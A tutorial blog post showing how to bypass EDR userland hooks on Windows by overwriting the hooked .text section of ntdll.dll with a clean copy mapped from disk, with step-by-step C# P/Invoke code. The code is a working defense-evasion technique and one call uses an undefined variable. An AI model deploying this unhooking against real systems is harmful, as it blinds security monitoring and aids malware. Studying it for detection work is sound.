Introduction
In this post we will look into how we can manually unhook DLLs that are attached by the EDRs. We can do this by swiping out the hooked version of ntdll.dll, the DLL to which all the function calls are eventually passed on before the syscall is made, with a new clean version.
Endpoint Detection and Response
EDRs or Endpoint Detection and Response are security solutions that organizations deploy to protect their infrastructure from malicious attacks by detecting them and responding to them. According to CrowdStrike, Using EDR, the threat hunters work proactively to hunt, investigate and advise on threat activity in your environment. When they find a threat, they work alongside your team to triage, investigate and remediate the incident, before it has the chance to become a full-blown breach.
Userland Hooks
A usual way EDRs detect behaviour of a program is by the process of hooking. What this means is that the EDRs will inject into a running process and monitor the use of API calls. Some of these API calls are considered malicious due to high usage of them in malicious programs. They can be VirtualAlloc, QueueUserAPC, CreateRemoteThread, etc.
An example of this has previously been discussed in Part 1 where we saw how BitDefender hooked into our process to look for malicious activity.
Identifying Hooks
We can identify hooks if we follow execution of a process in a debugger. For this demonstration, I’m using x64Dbg. Once we load a program in the debugger we can go over to symbols and look for ntdll.dll. Clicking on it should give us a list of exports it has. This will contain a list of APIs that we can look.

In this demonstration I will be using NtCreateProcess. We can find it in the list and then double click it to see it in disassembler. We can observe a JMP instruction happening. That JMP instruction would take us the the DLL of BitDefender.

In comparison, if we look at this the same way from a machine that does not have BitDefender we see that the JMP instruction is not present anymore.

Unhooking
Imports
We can start with importing some API calls that we would need to do this. There’s a number of API calls all mentioned below and taken from Microsoft Docs and PInvoke.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
[DllImport("psapi.dll", SetLastError = true)]
public static extern bool GetModuleInformation(IntPtr hProcess, IntPtr hModule, out MODULEINFO lpmodinfo, uint cb);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern IntPtr CreateFileA(string lpFileName, uint dwDesiredAccess, uint dwShareMode, IntPtr lpSecurityAttributes, uint dwCreationDisposition, uint dwFlagsAndAttributes, IntPtr hTemplateFile);
[DllImport("kernel32.dll")]
public static extern IntPtr GetCurrentProcess();
[DllImport("kernel32.dll", CharSet = CharSet.Auto)]
public static extern IntPtr GetModuleHandle(string lpModuleName);
[DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Auto)]
public static extern IntPtr CreateFileMapping(IntPtr hFile, IntPtr lpFileMappingAttributes, PageProtection flProtect, uint dwMaximumSizeHigh, uint dwMaximumSizeLow, string lpName);
[DllImport("kernel32.dll")]
public static extern IntPtr MapViewOfFile(IntPtr hFileMappingObject, FileMapAccessType dwDesiredAccess, UInt32 dwFileOffsetHigh, UInt32 dwFileOffsetLow, IntPtr dwNumberOfBytesToMap);
[DllImport("kernel32.dll")]
public static extern int VirtualProtect(IntPtr lpAddress, UInt32 dwSize, uint flNewProtect, out uint lpflOldProtect);
[DllImport("msvcrt.dll", SetLastError = false)]
public static extern IntPtr memcpy(IntPtr dest, IntPtr src, UInt32 count);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern bool CloseHandle(IntPtr hObject);
[DllImport("kernel32.dll", SetLastError = true)]
public static extern bool FreeLibrary(IntPtr hModule);
We also need some structs but instead of pasting all of them here you can visit the github here to look at all the code.
Main Method
First we need to get the current process’s handle. We can get that using GetCurrentProcess API.
1
IntPtr currentProcessHandle = GetCurrentProcess();
Then we can initialize MODULEINFO. We need to get a handle to the NTDLL.dll that is currently loaded and is being hooked by BitDefender. We can use GetModuleHhandle for this. Next we need to use GetModuleInformation with the current process handle and the DLL Handle to retrieve the information from MODULEINFO struct. This information will be lpBaseOfDll to get the base address of NTDLL.dll
1
2
3
4
MODULEINFO modInfo = new MODULEINFO();
IntPtr dllHandle = GetModuleHandle("ntdll.dll");
GetModuleInformation(currentProcessHandle, dllHandle, out modInfo, (uint)Marshal.SizeOf(modInfo));
IntPtr dllBase = modInfo.lpBaseOfDll;
After this we can start mapping a fresh copy of NTDLL.dll from disk. First we will get a handle of the fresh NTDLL.dll using CreateFileA with read access. Next we are going to use CreateFileMapping to create mapping of the specified DLL. Then we can map the DLL into memory using MapViewOfFile providing it the mapping and opening it with read access.
1
2
3
4
string fileName = "C:\\Windows\\System32\\ntdll.dll";
IntPtr ntdllHandle = CreateFileA(ntdll, GENERIC_READ, FILE_SHARE_READ, IntPtr.Zero, OPEN_EXISTING, 0, IntPtr.Zero);
IntPtr ntdllMapping = CreateFileMapping(ntdllHandle, IntPtr.Zero, PageProtection.Readonly | PageProtection.SectionImage, 0, 0, null);
IntPtr ntdllMmapped = MapViewOfFile(ntdllMapping, FileMapAccessType.Read, 0, 0, IntPtr.Zero);
Next we get a pointer to the DOS Header from the DLL Base Address using Marshal.PtrToStructure. We can get a pointer to the NT Header structure by adding the Base Address of the DLL to e_lfanew which is a pointer to PE Header.
1
2
3
IMAGE_DOS_HEADER dosHeader = (IMAGE_DOS_HEADER)Marshal.PtrToStructure(dllBase, typeof(IMAGE_DOS_HEADER));
IntPtr ptrtoNTHeader = (dllBase + dosHeader.e_lfanew);
IMAGE_NT_HEADERS64 ntHeader = (IMAGE_NT_HEADERS64)Marshal.PtrToStructure(ptrtoNTHeader, typeof(IMAGE_NT_HEADERS64));
After getting these values we can now check the sections. The section that we are interested in is the .text section because thats the one that holds all the executeable code. This also where our DLL will reside. So to overwrite the old DLL with our new DLL we are going to loop through the section names and try to find the .text one.
The number of sections are retrieved by using ntHeader.FileHeader.NumberOfSections. We need to locate the Section Header so we can retreive the names of the sections. We need to loop through all the sections and get a pointer to the Section Header. That way we can easily call the name of the sections using sectionHeader.Name.
1
2
3
4
5
6
7
for (int i = 0; i < ntHeader.FileHeader.NumberOfSections; i++)
{
IntPtr ptrtoSectionHeader = (ptrtoNTHeader + Marshal.SizeOf(typeof(IMAGE_NT_HEADERS64)));
IMAGE_SECTION_HEADER sectionHeader = (IMAGE_SECTION_HEADER)Marshal.PtrToStructure((ptrtoSectionHeader + (i * Marshal.SizeOf(typeof(IMAGE_SECTION_HEADER)))), typeof(IMAGE_SECTION_HEADER));
string sectionName = new string(sectionHeader.Name);
Console.WriteLine(sectionName);
}
Now we need to use a for loop as if the section name contains .text, we can proceed with the code. We start by using IntPtr.Add to add the offset of the first byte of the section to the DLL Base Address. This will be the old hooked DLL address. Then we are going to do the same with the new DLL that we have mapped as well.
After this the actual change happens. We are going to use VirtualProtect to change the protection of the .text section to RWX. Then we use memcpy to overwrite the old DLL with the new one. And then change the protection back.
1
2
3
4
5
6
7
8
9
if (sectionName.Contains(".text"))
{
uint oldProtect = 0;
IntPtr oldAddress = IntPtr.Add(dllBase, (int)sectionHeader.VirtualAddress);
IntPtr newAddress = IntPtr.Add(ntdllMmapped, (int)sectionHeader.VirtualAddress);
int vProtect = VirtualProtect(oldAddress, sectionHeader.VirtualSize, 0x40, out oldProtect);
memcpy(oldAddress, newAddress, sectionHeader.VirtualSize);
vProtect = VirtualProtect(oldAddress, sectionHeader.VirtualSize, oldProtect, out oldProtect);
}
When this is done, the function should be able to swipe the hooked DLL with a new fresh one which is not hooked. 
Code
The code can be found on my github here.
Conclusion
As always this code is not perfect. EDRs or AVs might catch and burn this as soon as it hits the disk. EDRs and AVs are constantly updating and getting better at what they do so as everyone always says Its just a game of cat and mouse.
References
All credits to these posts and codes